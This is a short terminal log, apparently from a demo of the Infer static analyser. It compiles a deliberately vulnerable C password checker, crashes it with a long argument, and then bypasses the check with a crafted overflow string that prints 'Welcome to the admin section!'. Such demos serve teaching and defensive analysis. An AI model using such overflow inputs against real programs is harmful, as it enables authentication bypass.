 dungnguyen@bean:~/infer/examples/bof_infer$ clang -lssl -lcrypto bof_infer.c
dungnguyen@bean:~/infer/examples/bof_infer$
dungnguyen@bean:~/infer/examples/bof_infer$ echo "ajksdnd" > pwd.txt
dungnguyen@bean:~/infer/examples/bof_infer$ ./a.out pwd.txt jkdnasndsandkjasndsakj
dungnguyen@bean:~/infer/examples/bof_infer$
dungnguyen@bean:~/infer/examples/bof_infer$ echo "Infer" > pwd.txt
dungnguyen@bean:~/infer/examples/bof_infer$ ./a.out pwd.txt jkdnasndsandkjasndsakj
Invalid password, you foolish!
Segmentation fault
dungnguyen@bean:~/infer/examples/bof_infer$
dungnguyen@bean:~/infer/examples/bof_infer$
dungnguyen@bean:~/infer/examples/bof_infer$ ./a.out pwd.txt `echo -e 123456789012345678901234567891234" \
> \x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01"`
Welcome to the admin section!